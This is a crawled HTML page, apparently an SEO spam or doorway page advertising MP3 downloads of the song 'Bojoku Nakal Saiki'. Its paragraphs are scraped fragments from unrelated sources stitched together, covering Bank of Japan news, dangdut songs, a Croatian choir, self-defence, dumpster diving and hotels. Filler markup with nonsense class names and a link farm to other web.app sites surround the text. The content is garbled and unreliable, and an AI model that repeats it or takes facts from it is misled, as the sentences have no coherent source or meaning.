

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/1140.html
body_size: 3767
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/1140.html" /><title>Download bojoku nakal saiki koplo 2016</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cesrene --><div class="daigroomri"></div><!-- moiclicor --><div class="toribar"></div><!-- centwimul --><div class="dumquilmor"></div><!-- heycardcon --><div class="denbide"></div><div class="tiogolfdo"></div><div class="burgtisa"></div><div class="imenew"></div><!-- froznapa --><!-- sticpayspar --><div class="tracintran"></div><div class="otpleanber" id="tradkapo"></div><div class="icblanal" id="riebanlo"></div><h1>Download bojoku nakal saiki koplo 2016</h1><!-- cesrene --><div class="daigroomri"></div><!-- moiclicor --><div class="toribar"></div><!-- centwimul --><div class="dumquilmor"></div><!-- heycardcon --><div class="denbide"></div><div class="tiogolfdo"></div><div class="burgtisa"></div><div class="imenew"></div><!-- froznapa --><!-- sticpayspar --><div class="tracintran"></div><div class="otpleanber" id="tradkapo"></div><p>How a twist by the bank of japan could upstage the fed. Download wiwik sagita bojoku nakal saiki video music download music wiwik sagita bojoku nakal saiki, filetype. Download bojoku nakal saiki sagita video music download music bojoku nakal saiki sagita, filetype. Zanimljivo je da zbor postoji vec 80 godina, a da u boj, u boj pjevaju preko 90 godina, sto je, uostalom, i njihova himna sveucilista. Adi coro betari sugeng siang sugeng pepangg ian male kale kulo kasnansyah wonten.</p> <p>Clanovi japanskog zbora sa sveucilista kwansei gakuin u zagrebackom su oktogonu otpjevali ariju u boj, u boj iz najpoznatije hrvatske opere nikola subic zrinski ivana pl. Ada lagu koplo, campursari, dangdut original, banyuwangian, pop, slow rock, reggae, hip hop dan lain. Boj misstep tonight could see japanese yen strengthen. Dec 09, 2016 selama 2016 saya telah mengoleksi lagulagu koplo new pallapa full album sebanyak 588 lagu yang diambil dari 32 album produksi 2016 yang terdiri dari album live dan beberapa album rekaman produksi perdana record dan tentu saja bisa anda download mp3nya di sini. Sep 20, 2016 stocks pare gains to end flat ahead of fed, boj decisions. Set 1 1 jodan uchi upper level strike 2 jodan nanme uchi diagonal upper level strike 3 chudan yoko uchi middle level side strike 4 gedan yoko uchi lower level side strike 5 kake uke, tsuki hooking defense, thrust dai ni. Koleksi koplo via vallen terbaru 2020 mp3 download blog. Untuk melihat detail lagu bojo nakal klik salah satu judul yang cocok, kemudian untuk link download bojo nakal ada di halaman berikutnya. Set 2 1 gedan harai uke, jodan naname uchi lower level brushing aside defense, upper level diagonal strike. Dangdut koplo new kendedes wong edan bebas facebook. The hosts at this property are great and go out of their way to make sure you get the most out of your time in hakuba. Failure to do much beyond ioer cut could see yen behave similar to januaryfebruary 2016 after initial cut into negative territory.</p> <p>About fifty singers sang u boj, u boj in front of the main building of the university of kobe in honour of mr. While shifting expectations for the twoday meeting of federal reserves ratesetting committee that ends on sept. Download kumpulan 43 lagu hiphop jawa mp3 free ini bisa di download disini dengan catatan bahwa lagu ini hanya sekedar untuk promosi. Shop for vinyl, cds and more from srki boy at the discogs marketplace. They can give you information on where to ski under different conditions, what restaurantscafes are good in the area as well as how to get to other areas and attractions. Bojoku nakal saiki sagita video music download womusic. The bank of japan could end up stealing janet yellens thunder on wednesday. Vivi rosalia, wiwik sagita, lilin herlina, eni sagita, sagita, om sera, sera, palapa, sanjaya, ratna antika, dwi ratna, suci saharani, yuni ayunda, via valent, new. Not only can dumpster diving save you money on daily products, you can also get a lot of things that work perfectly fine from the dumps and landfills. Ratna antika rumangsamu penak new las vegas live in maitan tambakromo pati 2016 duration. Please contact the financial system and bank examination department at the email address below to request permission in advance when reproducing or copying the contents of this report for commercial purposes. Dont miss your chance to stock your shelves with some of the worlds greatest pokemon tcg decks. If youre creative and willing, you could even salvage and utilize broken items for other purposes.</p> <p>Czechia, oct 24, 2016 this report basically uses data available as at september 30, 2016. Meet the founder of the bojuka self defense system, tom schrenk. Oct 07, 2007 bojoku kok trus nakal, blayang karo wong liyo. Download bojoku nakal telugu mp3 songs free download 9. January 19, 2016 bank of japan confirmation of the start date of the extension of the operating hours of the bojnet in view of enhancing the safety and efficiency of payment and settlement activities through promoting effective use of the bojnet, the bank of japan has today confirmed that the extension of the operating hours until. Berikut cuplikan teks lagunya wis nasibe kudu koyo ngene nduwe bojo kok ra tau. Dollar dumped after fed cut, ball in bojs court for next coronavirus move 16 mar, 2020, 05. Pogledajte recenzije gostiju o hotelima i izaberite ponudu koja vam najvise odgovara. Full text pdf 4,528kb summary pdf 1,209kb contents. Specification and qualification of welding procedures for metallic materia.</p> <p>Bojuka reality based self defense fast brutal effective. Lagu dangdut koplo terbaru jihan audy bojoku nakal. Includes free vocabulary trainer, verb tables and pronunciation function. Jan 22, 2014 download kumpulan 43 lagu hiphop jawa mp3 free ini bisa di download disini dengan catatan bahwa lagu ini hanya sekedar untuk promosi. Mpr bojoku nakal song and listen to mpr bojoku nakal popular song on grieg music. Wiwik sagita bojoku nakal saiki video music download womusic. Players can experience the thrill of competing like top trainers every time they open a 2017 pokemon.</p> <p>Video wiwik sagita bojoku nakal saiki gratis download wiwik sagita bojoku nakal saiki fast, easy, simple download wiwik sagita bojoku nakal saiki. Bojoku nakal monata citra marcelina rgr video dailymotion. Bojoku mp3 download gudang lagu bojoku full album, uyeshare, planetlagu, stafaband. Sep 10, 2014 ja kontam da bi trebali prici polufinalu takticki, diskretno, vise lijepe zene prolaze kroz grad fazon, a kad prodje opasnost od ispadanja, uletimo u finale na sve i nista sa jennom jameson na krilnoj poziciji. Dp bbm lucu bahasa jawa gokil mikir koe dp bbm lucu 2016 terbaru. Cfds are complex instruments and come with a high risk of losing money rapidly due to leverage. Selama 2016 saya telah mengoleksi lagulagu koplo new pallapa full album sebanyak 588 lagu yang diambil dari 32 album produksi 2016 yang terdiri dari album live dan beberapa album rekaman produksi perdana record dan tentu saja bisa anda download mp3nya di sini. Homebuilding stocks slump after poor housingstarts data. It is key for the boj to continue powerful easing should not change 2% target, its a global standard information on these pages contains forwardlooking statements that involve risks and.</p> <p>By sm bojoku ra nakal saiki youtube flv sity galek. Jadi silahkan untuk membeli mp3 legal maupun cdvcd original di tokotoko cd original di kota anda. Kasihku selamanya dato sri siti nurhaliza official behind the scenes video. Download lagu mp3 dj jawa terbaru bojoku nakal saiki, durasi. Bojleri keramika, keramicke plocice, sanitarije, oprema za. Drago stambuk, ambassador of croatia to japan, with kwansei gakuin glee club in kobe in 2008, one of the best male choirs in japan. Download music mp3 bojoku nakal saiki kecepatan tinggi download lagu di sini, dengarkan mp3 gratis di sitelagump3. Odlicni popusti na onlajn rezervacije hotela u gradu. May 11, 2017 not only can dumpster diving save you money on daily products, you can also get a lot of things that work perfectly fine from the dumps and landfills. Lagu dangdut koplo terbaru jihan audy bojoku nakal dangdut zaman now 2 years ago.</p> <p>Sebelumnya, lagu ini pernah dibawakan oleh pendhoza. Kumpulan lagu via vallen mp3 download terbaru 2020 apakah kalian sedang cari lagu terbaru dari via vallen. Bojleri keramika, keramicke plocice, sanitarije, oprema. Stocks pare gains to end flat ahead of fed, boj decisions. Download boj gra gra remix mp3 by stargaze online free from desktop or your mobile device on mino.</p> <p>Worries about manufacturing were not limited to asia. Ja kontam da bi trebali prici polufinalu takticki, diskretno, vise lijepe zene prolaze kroz grad fazon, a kad prodje opasnost od ispadanja, uletimo u finale na sve i nista sa jennom jameson na krilnoj poziciji. Download lagu dj bojoku nakal mp3 musik terbaru gratis. Com top 90 1994 gratis download musik gratis mp3 bojoku nakal saiki kualitas. Lagu ini diciptakan oleh pendhoza dan masih berupa single yang didistribusikan oleh label dsa records. Sep 19, 2016 the bank of japan could end up stealing janet yellens thunder on wednesday. Watch bojoku nakal monata citra marcelina rgr ragiel alby on dailymotion. Untuk melihat detail lagu amv goku vs coller klik salah satu judul yang cocok, kemudian untuk link download charlie puth i warned myself ada di halaman berikutnya. Dangdut koplo hot dangdut bojoku nakal saiki youtube. Go, lol, cod, fifa, sc2, wot and more against real opponents for prizes and cash.</p> <p>Download kumpulan 43 lagu hiphop jawa kali ini luamayan banyak, lagu jawa yang hip hop campursari,album hip hop. Federal reserve cut rates to a target range of 0% to 0. Mb dan streaming kumpulan lagu bojoku nakal saiki relaxa mp3 mp3 terbaru gratis dan mudah dinikmati, video klip bojoku n. Look up the slovenian to english translation of sekiro in the pons online dictionary. Chat with a local tour guide who can help organize your trip. Najboljih hotela blizu tiko, kamerun smestaj blizu tiko. Mp3 downloader free download, free mp3 converter, mobile friendly androidios, 100% free, no registration needed. Dian ratih bojoku nakal house official music video youtube. View his training credentials and work experience to find out why he is one of the most knowledgeable reality based self defense and defensive tactics instructors of our time. Download lagu amv goku vs coller mp3 dapat kamu download secara gratis di nganoo. Knowing so much working trash is tossed out by tons of people is a shame.</p><!-- cesrene --><div class="daigroomri"></div><!-- moiclicor --><div class="toribar"></div><!-- centwimul --><div class="dumquilmor"></div><!-- heycardcon --><div class="denbide"></div><div class="tiogolfdo"></div><a href="https://trasheiware.web.app/807.html">807</a> <a href="https://trasheiware.web.app/634.html">634</a> <a href="https://trasheiware.web.app/418.html">418</a> <a href="https://trasheiware.web.app/34.html">34</a> <a href="https://trasheiware.web.app/138.html">138</a> <a href="https://trasheiware.web.app/444.html">444</a> <a href="https://trasheiware.web.app/1309.html">1309</a> <a href="https://trasheiware.web.app/796.html">796</a> <a href="https://trasheiware.web.app/1320.html">1320</a> <a href="https://trasheiware.web.app/1225.html">1225</a> <a href="https://trasheiware.web.app/40.html">40</a> <a href="https://trasheiware.web.app/801.html">801</a> <a href="https://trasheiware.web.app/419.html">419</a> <a href="https://trasheiware.web.app/1039.html">1039</a> <a href="https://trasheiware.web.app/1127.html">1127</a> <a href="https://trasheiware.web.app/1281.html">1281</a> <a href="https://trasheiware.web.app/826.html">826</a> <a href="https://trasheiware.web.app/1237.html">1237</a> <a href="https://trasheiware.web.app/675.html">675</a> <a href="https://trasheiware.web.app/733.html">733</a> <a href="https://trasheiware.web.app/484.html">484</a> <a href="https://trasheiware.web.app/1220.html">1220</a> <a href="https://trasheiware.web.app/1536.html">1536</a> <a href="https://trasheiware.web.app/955.html">955</a> <a href="https://trasheiware.web.app/1155.html">1155</a> <a href="https://trasheiware.web.app/1494.html">1494</a> <a href="https://trasheiware.web.app/603.html">603</a> <a href="https://trasheiware.web.app/581.html">581</a> <a href="https://trasheiware.web.app/211.html">211</a> <a href="https://trasheiware.web.app/1298.html">1298</a> <a href="https://trasheiware.web.app/1076.html">1076</a> <a href="https://trasheiware.web.app/133.html">133</a> <a href="https://trasheiware.web.app/580.html">580</a> <a href="https://trasheiware.web.app/182.html">182</a> <a href="https://trasheiware.web.app/964.html">964</a> <a href="https://trasheiware.web.app/899.html">899</a> <a href="https://trasheiware.web.app/768.html">768</a> <a href="https://esymplosvar.web.app/454.html">454</a> <a href="https://sonpilsniga.web.app/651.html">651</a> <a href="https://stagatrilu.web.app/349.html">349</a> <a href="https://trasheiware.web.app/1221.html">1221</a> <a href="https://chrisniepumdoe.web.app/109.html">109</a> <a href="https://batsmetcale.web.app/756.html">756</a> <a href="https://harletobin.web.app/429.html">429</a><!-- cesrene --><div class="daigroomri"></div><!-- moiclicor --><div class="toribar"></div><!-- centwimul --><div class="dumquilmor"></div><!-- heycardcon --><div class="denbide"></div><div class="tiogolfdo"></div><div class="burgtisa"></div><div class="imenew"></div><!-- froznapa --></body></html>